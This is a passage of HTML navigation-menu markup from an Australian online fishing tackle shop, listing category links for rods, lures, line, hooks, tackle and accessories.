                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="599">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/boat-fishing-rods-spin/">                                                            
                                                            Boat Fishing Rods - Spin
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/boat-fishing-rods-overhead/">                                                            
                                                            Boat Fishing Rods - Overhead
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/boat-fishing-rods-jigging/">                                                            
                                                            Boat Fishing Rods - Jigging
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/boat-fishing-rods-game-fish/">                                                            
                                                            Boat Fishing Rods - Game Fish
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/gt-popper-fishing-rods/">                                                            
                                                            GT Popper Fishing Rods
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/other-rods/" id="601">                                            
                                            Other Rods
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="601">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/travel-rods/">                                                            
                                                            Travel Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/telescopic-fishing-rods/">                                                            
                                                            Telescopic Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fly-fishing-rods/">                                                            
                                                            Fly Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/pink-fishing-rods/">                                                            
                                                            Pink Fishing Rods
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-rods-shop-by-brand/" id="563">                                            
                                            Fishing Rods Shop By Brand
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="563">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/shimano-fishing-rods/">                                                            
                                                            Shimano Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/daiwa-fishing-rods/">                                                            
                                                            Daiwa Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/ugly-stik-fishing-rods/">                                                            
                                                            Ugly Stik Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/penn-fishing-rods/">                                                            
                                                            Penn Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/abu-garcia-fishing-rods/">                                                            
                                                            Abu Garcia Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/okuma-fishing-rods/">                                                            
                                                            Okuma Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/rovex-fishing-rods/">                                                            
                                                            Rovex Fishing Rods
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/silstar-fishing-rods/">                                                            
                                                            Silstar Fishing Rods
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPages-item level-one">
                    <a class="navPages-action has-subMenu parent-category" href="https://www.fishingtackleshop.com.au/fishing-lures/" id="25">                        
                        Lures    
                    </a>
                    <span class="action-icon">
                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                    </span>
                    <div class="navPage-subMenu second-level-category" tabindex="-1" id="25">
                        <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-lure-styles/" id="602">                                            
                                            Shop Lure Styles
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="602">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/freshwater-lures/">                                                            
                                                            Freshwater Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/saltwater-lures/">                                                            
                                                            Saltwater Lures
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/soft-plastic-lures/" id="200">                                            
                                            Soft Plastic Lures
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="200">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/zman-lures/">                                                            
                                                            Zman Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/berkley-gulp-fishing-lures/">                                                            
                                                            Berkley Gulp Fishing Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/squidgies/">                                                            
                                                            Squidgies
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/berkley-powerbait-soft-plastics/">                                                            
                                                            Berkley Powerbait Soft Plastics
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/rapala-crush-city-lures/">                                                            
                                                            Rapala Crush City Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/soft-plastic-fishing-lures-other/">                                                            
                                                            Soft Plastic Fishing Lures - Other
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/jig-heads/">                                                            
                                                            Jig heads
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/hard-body-lures/" id="26">                                            
                                            Hard Body Lures
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="26">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/small-diver-fishing-lures/">                                                            
                                                            Small Diver Fishing Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/large-diver-fishing-lures/">                                                            
                                                            Large Diver Fishing Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/surface-lures-small/">                                                            
                                                            Surface Lures - Small
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/surface-lures-medium-large/">                                                            
                                                            Surface Lures - Medium/Large
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/other-lure-types/" id="605">                                            
                                            Other Lure Types
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="605">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/metal-spinning-lures/">                                                            
                                                            Metal Spinning Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/blade-lures-vibe-fishing-lures/">                                                            
                                                            Blade Lures &amp; Vibe Fishing Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/jigging-lures-deep-and-micro-jigs/">                                                            
                                                            Jigging Lures - Deep and Micro Jigs
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/trolling-game-fishing-lures/">                                                            
                                                            Trolling &amp; Game Fishing Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/squid-jigs/">                                                            
                                                            Squid Jigs
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/spinnerbaits/">                                                            
                                                            Spinnerbaits
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/celta-fishing-lures/">                                                            
                                                            Celta Fishing Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/bulk-fishing-lure-value-packs/">                                                            
                                                            Bulk Fishing Lure Value Packs
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fly-fishing-flies/">                                                            
                                                            Fly Fishing Flies
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/cheap-fishing-lures/">                                                            
                                                            Cheap Fishing Lures
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-lures-shop-by-species/" id="560">                                            
                                            Best Lures By Species
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="560">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/barra-lures/">                                                            
                                                            Barra Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/bass-lures/">                                                            
                                                            Bass Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/bream-lures/">                                                            
                                                            Bream Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/flathead-lures/">                                                            
                                                            Flathead Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/gt-lures-giant-trevally/">                                                            
                                                            GT Lures - Giant Trevally
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/kingfish-lures/">                                                            
                                                            Kingfish Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/mackerel-lures/">                                                            
                                                            Mackerel Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/mangrove-jack-lures/">                                                            
                                                            Mangrove Jack Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/marlin-lures/">                                                            
                                                            Marlin Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/murray-cod-lures/">                                                            
                                                            Murray Cod Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/tuna-lures/">                                                            
                                                            Tuna Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/redfin-lures/">                                                            
                                                            Redfin Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/salmon-lures/">                                                            
                                                            Salmon Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/snapper-lures/">                                                            
                                                            Snapper Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/tailor-lures/">                                                            
                                                            Tailor Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/trout-lures/">                                                            
                                                            Trout Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/whiting-lures/">                                                            
                                                            Whiting Lures
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/yellowbelly-lures/">                                                            
                                                            Yellowbelly Lures
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPages-item level-one">
                    <a class="navPages-action has-subMenu parent-category" href="https://www.fishingtackleshop.com.au/fishing-tackle/" id="11">                        
                        Line &amp; Tackle    
                    </a>
                    <span class="action-icon">
                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                    </span>
                    <div class="navPage-subMenu second-level-category" tabindex="-1" id="11">
                        <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-line/" id="89">                                            
                                            Fishing Line &amp; Trace
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="89">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/monofilament-fishing-line/">                                                            
                                                            Monofilament Fishing Line
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/braid-line/">                                                            
                                                            Braid Line and Superline
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/trace-line-and-fluorocarbon/">                                                            
                                                            Trace Line &amp; Fluorocarbon
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-hooks/" id="12">                                            
                                            Fishing Hooks
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="12">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/mustad-hooks/">                                                            
                                                            Mustad Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/gamakatsu-hooks/">                                                            
                                                            Gamakatsu Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/owner-fishing-hooks/">                                                            
                                                            Owner Fishing Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/gang-hooks/">                                                            
                                                            Gang Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/bulk-fishing-hooks/">                                                            
                                                            Bulk Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/circle-hooks/">                                                            
                                                            Circle Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/game-fishing-hooks/">                                                            
                                                            Game Fishing Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/treble-hooks/">                                                            
                                                            Treble Hooks
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-hooks-other/">                                                            
                                                            Fishing Hooks - Other
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/other-tackle/" id="596">                                            
                                            Other Tackle
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="596">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-swivels/">                                                            
                                                            Fishing Swivels
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-floats/">                                                            
                                                            Fishing Floats
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/sinkers/">                                                            
                                                            Sinkers
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-rigs-and-bait-jigs/">                                                            
                                                            Fishing Rigs and Bait Jigs
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/wire-traces/">                                                            
                                                            Wire Traces
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/split-rings/">                                                            
                                                            Split Rings
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/game-fishing-tackle/">                                                            
                                                            Game Fishing Tackle
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPages-item level-one">
                    <a class="navPages-action has-subMenu parent-category" href="https://www.fishingtackleshop.com.au/fishing-gear-accessories/" id="58">                        
                        Accessories    
                    </a>
                    <span class="action-icon">
                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                    </span>
                    <div class="navPage-subMenu second-level-category" tabindex="-1" id="58">
                        <ul class="navPage-subMenu-list">
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-gear-storage/" id="612">                                            
                                            Storage Solutions
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="612">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/tackle-boxes-storage/">                                                            
                                                            Tackle boxes &amp; Tackle Storage
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-bags/">                                                            
                                                            Fishing Bags
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
                                            href="https://www.fishingtackleshop.com.au/fishing-tools/" id="613">                                            
                                            Fishing Tools
                                        </a>
                                        <span class="action-icon">
                                        <i class="icon icon-add" aria-hidden="true"><svg><use xlink:href="#icon-add" /></svg></i>
                                        <i class="icon icon-remove" aria-hidden="true"><svg><use xlink:href="#icon-remove" /></svg></i>
                                        </span>
                                        <div class="navPage-subMenu third-level-category" tabindex="-1" id="613">
                                            <ul class="navPage-subMenu-list">
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-pliers/">                                                            
                                                            Fishing Pliers
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/fishing-knives/">                                                            
                                                            Fishing Knives
                                                        </a>
                                                    </li>
                                                    <li class="navPage-subMenu-item level-three">
                                                        <a class="navPage-subMenu-action navPages-action third-level-without-submenu third-level" href="https://www.fishingtackleshop.com.au/lip-grippers/">                                                            
                                                            Lip Grippers
                                                        </a>
                                                    </li>
                                            </ul>
                                        </div>
                                </li>
                                <li class="navPage-subMenu-item level-two">
                                        <a class="navPage-subMenu-action navPages-action has-subMenu second-level"
